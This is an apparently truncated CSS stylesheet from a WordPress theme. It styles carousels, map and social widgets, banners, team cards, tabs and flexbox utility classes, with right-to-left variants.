.slick-carousel .slick-dots li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  margin: 0 5px;
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.slick-carousel .slick-dots li button {
  border: 0;
  display: block;
  text-indent: -9999em;
  width: 6px;
  height: 6px;
  padding: 0;
  background: #41544A;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.slick-carousel .slick-dots li.slick-active {
  border-color: #41544A;
}
.slick-carousel .slick-dots li.slick-active button {
  background-color: transparent;
}

.carousel_white .slick-arrow {
  color: var(--august-text-color);
}
.carousel_white .slick-arrow:hover, .carousel_white .slick-arrow:focus {
  color: #fff;
}
.carousel_white .slick-dots li button {
  background-color: var(--august-text-color);
}
.carousel_white .slick-dots li.slick-active button {
  background-color: #fff;
}

@media (min-width: 1320px) {
  .arrow-full .slick-prev {
    left: -60px !important;
  }
  .arrow-full .slick-next {
    right: -60px !important;
  }
}

.arrow-top .slick-arrow {
  line-height: 1;
  border: 0;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  top: -42px;
}
@media (min-width: 1200px) {
  .arrow-top .slick-arrow {
    top: -46px;
  }
}
.arrow-top .slick-arrow:hover, .arrow-top .slick-arrow:focus {
  color: var(--august-theme-color);
}
.arrow-top .slick-prev {
  left: inherit;
  right: 45px;
}
.rtl .arrow-top .slick-prev {
  right: inherit;
  left: auto;
}
.rtl .arrow-top .slick-prev {
  left: 45px;
  right: auto;
}
.arrow-top .slick-next {
  right: 12px;
}
.rtl .arrow-top .slick-next {
  left: 12px;
  right: auto;
}

.arrow-small .slick-arrow {
  line-height: 1;
  border: 0;
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
}
.arrow-small .slick-arrow:hover, .arrow-small .slick-arrow:focus {
  color: var(--august-theme-color);
}

.carousel_vertical {
  position: relative;
  padding-right: 40px;
}
.rtl .carousel_vertical {
  padding-left: 40px;
  padding-right: inherit;
}
.carousel_vertical .slick-dots {
  padding: 0 !important;
  position: absolute;
  top: 50%;
  left: calc(100% - 15px);
  -webkit-transform: translate(-50%, -50%) rotate(90deg);
  -moz-transform: translate(-50%, -50%) rotate(90deg);
  -ms-transform: translate(-50%, -50%) rotate(90deg);
  -o-transform: translate(-50%, -50%) rotate(90deg);
  transform: translate(-50%, -50%) rotate(90deg);
  white-space: nowrap;
}
.rtl .carousel_vertical .slick-dots {
  right: calc(100% - 15px);
  left: auto;
}

.rtl .carousel_vertical .slick-dots {
  -webkit-transform: translate(50%, -50%) rotate(-90deg);
  -moz-transform: translate(50%, -50%) rotate(-90deg);
  -ms-transform: translate(50%, -50%) rotate(-90deg);
  -o-transform: translate(50%, -50%) rotate(-90deg);
  transform: translate(50%, -50%) rotate(-90deg);
}

.widget-googlemap {
  position: relative;
}
.widget-googlemap .apus-google-map {
  z-index: 1;
}
.widget-googlemap .map-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.widget-googlemap .content-info {
  position: relative;
  z-index: 9;
  background: rgba(17, 17, 17, 0.8);
  padding: 30px;
}
@media (min-width: 1024px) {
  .widget-googlemap .content-info {
    padding: 65px 65px 40px;
  }
}
.widget-googlemap .description {
  margin: 0 0 35px;
}
.widget-googlemap .info-wrapper {
  margin: 0 0 40px;
}
.widget-googlemap .info-wrapper:nth-child(2n) {
  font-weight: normal;
}
.widget-googlemap .info-wrapper .icon {
  width: 70px;
  height: 70px;
  line-height: 76px;
  text-align: center;
  border: 2px dashed #3f4143;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
  margin-right: 20px;
}
.rtl .widget-googlemap .info-wrapper .icon {
  float: right;
}
.rtl .widget-googlemap .info-wrapper .icon {
  margin-left: 20px;
  margin-right: inherit;
}
.widget-googlemap .info-wrapper .icon i {
  font-size: 28px;
}
.widget-googlemap .info-wrapper .des {
  color: #fff;
  overflow: hidden;
  margin: 6px 0 0;
}
.widget-googlemap .info-top {
  border-bottom: 2px dashed #414445;
  overflow: hidden;
}
.widget-googlemap .info-bottom {
  margin: 40px 0;
}
.widget-googlemap .info-bottom a {
  display: inline-block;
  text-align: center;
  line-height: 42px;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #101416;
  background: #3f4143;
}
.widget-googlemap .info-bottom a:hover, .widget-googlemap .info-bottom a:active {
  background-color: var(--august-theme-color);
  color: #0e1113;
}
.widget-googlemap .info-bottom a + a {
  margin-left: 12px;
}
.rtl .widget-googlemap .info-bottom a + a {
  margin-right: 12px;
  margin-left: inherit;
}

.widget-socials .title {
  margin: 0;
  font-size: 14px;
  font-weight: 500;
}
.widget-socials .flex-middle .title {
  margin-right: 10px;
}
.rtl .widget-socials .flex-middle .title {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .widget-socials .flex-middle .title {
    margin-right: 30px;
  }
  .rtl .widget-socials .flex-middle .title {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.widget-socials .social {
  padding: 0;
  list-style: none;
  margin: 0;
}
.widget-socials .social > li {
  display: inline-block;
  margin-right: 10px;
}
.rtl .widget-socials .social > li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .widget-socials .social > li {
    margin-right: 20px;
  }
  .rtl .widget-socials .social > li {
    margin-left: 20px;
    margin-right: inherit;
  }
}
.widget-socials .social > li:last-child {
  margin: 0;
}

.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: var(--august-text-color);
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e3e7e8;
}

.elementor-image-gallery [data-elementor-open-lightbox="yes"] {
  display: block;
  overflow: hidden;
  position: relative;
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"]:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(18, 18, 18, 0.5);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"]:after {
  top: 50%;
  left: 50%;
  position: absolute;
  z-index: 1;
  content: "\e611";
  font-family: 'themify';
  color: #fff;
  font-size: 23px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"] img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"]:hover:after, .elementor-image-gallery [data-elementor-open-lightbox="yes"]:focus:after {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"]:hover:before, .elementor-image-gallery [data-elementor-open-lightbox="yes"]:focus:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.elementor-image-gallery [data-elementor-open-lightbox="yes"]:hover img, .elementor-image-gallery [data-elementor-open-lightbox="yes"]:focus img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.widget-nav-menu .widget-title {
  font-weight: 500;
  font-size: 18px;
  margin: 0 0 12px;
}
@media (min-width: 1200px) {
  .widget-nav-menu .widget-title {
    margin-bottom: 30px;
  }
}
.widget-nav-menu .menu li {
  margin: 0 0 7px;
}
@media (min-width: 1200px) {
  .widget-nav-menu .menu li {
    margin: 0 0 10px;
  }
}
.widget-nav-menu .menu li:last-child {
  margin-bottom: 0;
}
.widget-nav-menu.st_line .menu li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 12px;
  margin-bottom: 0;
}
.rtl .widget-nav-menu.st_line .menu li {
  margin-left: 12px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .widget-nav-menu.st_line .menu li {
    margin-right: 30px;
  }
  .rtl .widget-nav-menu.st_line .menu li {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.widget-nav-menu.st_line .menu li:last-child {
  margin-right: 0;
}
.rtl .widget-nav-menu.st_line .menu li:last-child {
  margin-left: 0;
  margin-right: inherit;
}

.mc4wp-form [type="email"] {
  background: transparent;
  border-color: #152242;
}
.mc4wp-form .ali-right {
  padding-left: 15px;
}
.rtl .mc4wp-form .ali-right {
  padding-right: 15px;
  padding-left: inherit;
}

.widget-mailchimp.st3 [type="email"],
.widget-mailchimp.st2 [type="email"] {
  color: #152242;
}
.widget-mailchimp.st3 .btn-submit,
.widget-mailchimp.st2 .btn-submit {
  height: 42px;
  padding: 0;
  border-bottom: 2px solid #152242 !important;
  background-color: transparent !important;
  color: #152242 !important;
}
@media (min-width: 1200px) {
  .widget-mailchimp.st3 .btn-submit,
  .widget-mailchimp.st2 .btn-submit {
    height: 50px;
  }
}
.widget-mailchimp.st3 .btn-submit:before,
.widget-mailchimp.st2 .btn-submit:before {
  display: none;
}
.widget-mailchimp.st3 .btn-submit:hover, .widget-mailchimp.st3 .btn-submit:focus,
.widget-mailchimp.st2 .btn-submit:hover,
.widget-mailchimp.st2 .btn-submit:focus {
  color: var(--august-theme-color) !important;
  border-color: var(--august-theme-color) !important;
}

.widget-mailchimp.st3 .mc4wp-form .ali-right {
  padding: 0;
}

.wrapper-banner {
  position: relative;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  overflow: hidden;
}
.wrapper-banner .content-banner {
  min-height: 100px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.wrapper-banner .content-banner img {
  width: 100%;
}
.wrapper-banner .content-banner + .inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  z-index: 1;
  padding: 20px;
}
@media (min-width: 1200px) {
  .wrapper-banner .content-banner + .inner {
    padding: 40px;
  }
}
.wrapper-banner .sub-title {
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 12px;
  letter-spacing: 0.1em;
  color: var(--august-link-color);
}
.wrapper-banner .sub-title strong {
  display: inline-block;
  margin-left: 5px;
  vertical-align: sub;
  line-height: 1;
}
.rtl .wrapper-banner .sub-title strong {
  margin-right: 5px;
  margin-left: inherit;
}
.wrapper-banner .title1 {
  line-height: 1.4;
  font-size: 22px;
  font-weight: 600;
  margin: 0;
}
@media (min-width: 1200px) {
  .wrapper-banner .title1 {
    font-size: 29px;
  }
}
.wrapper-banner .title2 {
  line-height: 1.4;
  font-size: 22px;
  font-weight: 600;
  margin: 0;
}
@media (min-width: 1200px) {
  .wrapper-banner .title2 {
    font-size: 29px;
  }
}
.wrapper-banner .link-bottom {
  margin-top: 12px;
}
.wrapper-banner:hover .btn-banner:before, .wrapper-banner:focus .btn-banner:before {
  width: 100%;
}
.wrapper-banner:hover .content-banner, .wrapper-banner:focus .content-banner {
  -webkit-transform: scale(1.07);
  -ms-transform: scale(1.07);
  -o-transform: scale(1.07);
  transform: scale(1.07);
}
.wrapper-banner.style2 .inner {
  top: 0;
  left: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.widget-countdown .apus-countdown {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .widget-countdown .apus-countdown {
    margin-top: 25px;
  }
}

.list-icon {
  text-align: center;
}
.list-icon .features-box-image {
  line-height: 1;
  max-width: 24px;
  font-size: 24px;
  margin: auto;
}
.list-icon .features-box-image img {
  display: inline-block;
  vertical-align: top;
}
.list-icon .title {
  margin: 0;
  font-weight: 400;
  font-size: 18px;
}
.list-icon .box-content {
  margin-top: 20px;
}
.list-icon .description {
  margin-top: 5px;
}
.list-icon.style2 {
  text-align: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
}
.list-icon.style2 .box-content {
  margin: 0;
  -ms-flex: 1;
  /* IE 10 */
  flex: 1;
  -webkit-box-flex: 1;
  padding-left: 10px;
}
.rtl .list-icon.style2 .box-content {
  padding-right: 10px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .list-icon.style2 .box-content {
    padding-left: 22px;
  }
  .rtl .list-icon.style2 .box-content {
    padding-right: 22px;
    padding-left: inherit;
  }
}

.customers-rating {
  color: var(--august-link-color);
  font-size: 16px;
}
.customers-rating > * {
  display: inline-block;
  margin-right: 6px;
}
.rtl .customers-rating > * {
  margin-left: 6px;
  margin-right: inherit;
}

.widget-team {
  text-align: center;
}
.widget-team .team-image {
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 150px;
  height: 150px;
  margin: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  position: relative;
}
.widget-team .team-image:before {
  content: '';
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(18, 18, 18, 0.4);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-team .content {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .widget-team .content {
    margin-top: 25px;
  }
}
.widget-team .name-team {
  font-size: 14px;
  font-weight: 700;
  margin: 0;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
.widget-team .job {
  color: var(--august-link-color);
}
.widget-team .social {
  list-style: none;
  padding: 0;
  margin: 10px 0 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  font-size: 13px;
}
.widget-team .social li {
  display: inline-block;
  margin: 0 10px;
}
.widget-team:hover .social {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.widget-team:hover .team-image:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.elementor-accordion .elementor-accordion-item {
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .elementor-accordion .elementor-accordion-item {
    margin-bottom: 30px;
  }
}
.elementor-accordion .elementor-accordion-item:last-child {
  margin-bottom: 0;
}

.elementor-counter .elementor-counter-number-wrapper {
  font-size: 36px;
  font-weight: 300;
  color: var(--august-link-color);
  font-family: var(--august-heading-font), Arial, sans-serif;
}
@media (min-width: 1200px) {
  .elementor-counter .elementor-counter-number-wrapper {
    font-size: 54px;
  }
}
.elementor-counter .elementor-counter-title {
  font-size: 14px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  color: var(--august-text-color);
}
@media (min-width: 1200px) {
  .elementor-counter .elementor-counter-title {
    margin-top: 5px;
  }
}

.space-45 {
  margin-bottom: 25px;
}

@media (min-width: 992px) {
  .space-45 {
    margin-bottom: 45px;
  }

  .space-padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
  }

  .space-padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
  }

  .space-rl-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .space-l-65 {
    padding-left: 65px;
  }

  .top-170 {
    margin-top: -170px;
  }

  .left-100 {
    margin-left: -100px;
  }

  .space-left-45 {
    padding-left: 45px;
  }

  .right-30 {
    padding-right: 30px;
  }
  .rtl .right-30 {
    padding-left: 30px;
    padding-right: inherit;
  }

  .padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
  }

  .padding-lr-45 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .padding-lr-55 {
    padding-left: 55px;
    padding-right: 55px;
  }

  .padding-lr-25 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .space-border .row {
    margin: 0;
  }
  .space-border .row > [class*="col"] {
    border-right: 1px solid #e3e7e8;
  }
  .rtl .space-border .row > [class*="col"] {
    border-left: 1px solid #e3e7e8;
    border-right: inherit;
  }
  .space-border .row > [class*="col"]:last-child {
    border: none;
  }
}
@media (min-width: 1200px) {
  .bg-transparent-lg {
    background-color: transparent;
  }
}
.flow-hidden {
  overflow: hidden;
}

.list-circle {
  list-style: none;
  padding: 0;
}
.list-circle li {
  position: relative;
  padding-left: 18px;
  margin-bottom: 15px;
}
.rtl .list-circle li {
  padding-right: 18px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .list-circle li {
    margin-bottom: 25px;
  }
}
.list-circle li:last-child {
  margin-bottom: 0;
}
.list-circle li:before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: var(--august-link-color);
  display: inline-block;
  position: absolute;
  top: 9px;
  left: 0;
}
.rtl .list-circle li:before {
  right: 0;
  left: auto;
}

.font-base {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 15px !important;
}
@media (min-width: 768px) {
  .space-30 {
    margin-bottom: 30px !important;
  }
}

.font-20 {
  font-size: 20px;
}

.font-30 {
  font-size: 25px;
}
@media (min-width: 1200px) {
  .font-30 {
    font-size: 30px;
  }
}

.space-50 {
  margin-bottom: 50px !important;
}

.space-padding-35 {
  padding: 35px 0 !important;
}

.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

.space-top-0 {
  margin-top: 0;
}

.p-relative {
  position: relative !important;
}

.p-absolute {
  position: absolute !important;
}

.p-static {
  position: static !important;
}

.row-20 {
  margin-left: -10px;
  margin-left: -10px;
}
.row-20 > [class*="col-"] {
  padding-right: 10px;
  padding-left: 10px;
}

.text-theme {
  color: var(--august-theme-color) !important;
}

.bg-theme {
  background: var(--august-theme-color);
}

.border-theme {
  border-color: var(--august-theme-color);
}

.radius-50 {
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
}

.vertical-icon {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 17px;
  border-width: 1px 0;
  border-style: solid;
  border-color: var(--august-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  cursor: pointer;
  vertical-align: text-top;
  margin-right: 20px;
}
.rtl .vertical-icon {
  margin-left: 20px;
  margin-right: inherit;
}
.vertical-icon:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 17px;
  height: 1px;
  background-color: var(--august-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .vertical-icon:before {
  right: 0;
  left: auto;
}
.vertical-icon:focus:before, .vertical-icon:hover:before {
  width: 100%;
}

.header-mobile .vertical-icon {
  width: 20px;
  border-width: 2px 0;
}
.header-mobile .vertical-icon:before {
  height: 2px;
}

.account-icon {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: var(--august-link-color);
  display: inline-block;
  cursor: pointer;
  text-transform: capitalize;
}
.account-icon i {
  font-size: 11px;
  display: inline-block;
  margin-left: 8px;
}
.rtl .account-icon i {
  margin-right: 8px;
  margin-left: inherit;
}

.single-product #apus-main-content {
  overflow: hidden;
}

.tabs-list {
  border: 0;
  text-align: center;
  position: relative;
}
.tabs-list > li {
  display: inline-block;
  float: none;
  margin: 0 15px;
}
@media (min-width: 1200px) {
  .tabs-list > li {
    margin: 0 40px;
  }
}
.tabs-list > li > a {
  background-color: transparent !important;
  border: 0 !important;
  padding: 5px 0;
  margin: 0 !important;
  color: var(--august-link-color);
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  position: relative;
}
@media (min-width: 1200px) {
  .tabs-list > li > a {
    font-size: 16px;
  }
}
.tabs-list > li > a:before {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--august-theme-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .tabs-list > li > a:before {
  right: 0;
  left: auto;
}
.tabs-list > li.active > a {
  color: var(--august-link-color);
}
.tabs-list > li.active > a:before {
  width: 100%;
}

.woocommerce-tabs .tab-content {
  padding: 20px 0 0;
}
@media (min-width: 1200px) {
  .woocommerce-tabs .tab-content {
    padding-top: 40px;
  }
}
.woocommerce-tabs .tab-pane > h2:first-child {
  display: none;
}
.woocommerce-tabs #tabs-list-reviews,
.woocommerce-tabs #tabs-list-additional_information {
  max-width: 945px;
  margin-right: auto;
  margin-left: auto;
}
.woocommerce-tabs #tabs-list-description p:last-child {
  margin-bottom: 0;
}
.woocommerce-tabs video {
  max-width: 100%;
}

.list-featured {
  color: var(--august-link-color);
}
@media (min-width: 1200px) {
  .list-featured {
    margin: 0 30px 30px;
  }
}
.list-featured li {
  margin-bottom: 12px;
}

.flex {
  display: -webkit-flex;
  /* Safari */
  display: flex;
}
.flex .ali-right {
  margin-left: auto;
}
.rtl .flex .ali-right {
  margin-right: auto;
  margin-left: inherit;
}
.flex .ali-left {
  margin-right: auto;
}
.rtl .flex .ali-left {
  margin-left: auto;
  margin-right: inherit;
}

@media (min-width: 768px) {
  .flex-sm {
    display: -webkit-flex;
    /* Safari */
    display: flex;
  }
  .flex-sm .ali-right {
    margin-left: auto;
  }
  .rtl .flex-sm .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-sm .ali-left {
    margin-right: auto;
  }
  .rtl .flex-sm .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }

  .justify-content-end-sm {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }

  .justify-content-end-sm {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .flex-bottom-in-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-end;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-end;
  }
}
.flex-wrap {
  flex-wrap: wrap;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-webkit-direction: normal !important;
  -ms-flex-direction: column !important;
  -webkit-flex-direction: column !important;
  flex-direction: column !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.flex-middle {
  display: -webkit-flex !important;
  /* Safari */
  -webkit-align-items: center;
  /* Safari 7.0+ */
  display: flex !important;
  align-items: center;
}
.flex-middle .ali-right {
  margin-left: auto;
}
.rtl .flex-middle .ali-right {
  margin-right: auto;
  margin-left: inherit;
}
.flex-middle .ali-left {
  margin-right: auto;
}
.rtl .flex-middle .ali-left {
  margin-left: auto;
  margin-right: inherit;
}

.flex-bottom {
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: flex-end;
  /* Safari 7.0+ */
  display: flex;
  align-items: flex-end;
}
.flex-bottom .ali-right {
  margin-left: auto;
}
.rtl .flex-bottom .ali-right {
  margin-right: auto;
  margin-left: inherit;
}
.flex-bottom .ali-left {
  margin-right: auto;
}
.rtl .flex-bottom .ali-left {
  margin-left: auto;
  margin-right: inherit;
}

.flex-end {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}

.flex-top {
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: flex-start;
  /* Safari 7.0+ */
  display: flex;
  align-items: flex-start;
}
.flex-top .ali-right {
  margin-left: auto;
}
.rtl .flex-top .ali-right {
  margin-right: auto;
  margin-left: inherit;
}
.flex-top .ali-left {
  margin-right: auto;
}
.rtl .flex-top .ali-left {
  margin-left: auto;
  margin-right: inherit;
}

@media (min-width: 1200px) {
  .flex-lg {
    display: -webkit-flex;
    /* Safari */
    display: flex;
  }

  .flex-end-lg {
    justify-content: flex-end;
    -webkit-justify-content: flex-end;
  }

  .flex-top-lg {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: flex-start;
    /* Safari 7.0+ */
    display: flex;
    align-items: flex-start;
  }
  .flex-top-lg .ali-right {
    margin-left: auto;
  }
  .rtl .flex-top-lg .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-top-lg .ali-left {
    margin-right: auto;
  }
  .rtl .flex-top-lg .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }

  .flex-middle-lg {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
  }
  .flex-middle-lg .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-lg .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-middle-lg .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-lg .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }

  .justify-content-end-lg {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }

  .justify-content-end-lg {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .flex-md {
    display: -webkit-flex;
    /* Safari */
    display: flex;
  }

  .flex-middle-md {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
  }
  .flex-middle-md .ali-right {
    margin-left: auto;
  }
  .rtl .flex-middle-md .ali-right {
    margin-right: auto;
    margin-left: inherit;
  }
  .flex-middle-md .ali-left {
    margin-right: auto;
  }
  .rtl .flex-middle-md .ali-left {
    margin-left: auto;
    margin-right: inherit;
  }

  .justify-content-end-md {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }

  .justify-content-end-md {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
}
@media (min-width: 768px) {
  .flex-middle-sm {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
